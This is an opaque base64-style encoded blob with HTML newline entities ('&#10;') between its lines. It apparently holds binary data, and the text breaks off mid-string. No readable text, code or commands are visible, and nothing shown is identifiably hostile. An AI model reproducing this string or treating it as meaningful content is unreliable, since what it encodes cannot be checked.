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&#10;5ufAUzHkkmRaM6QhzVkzTL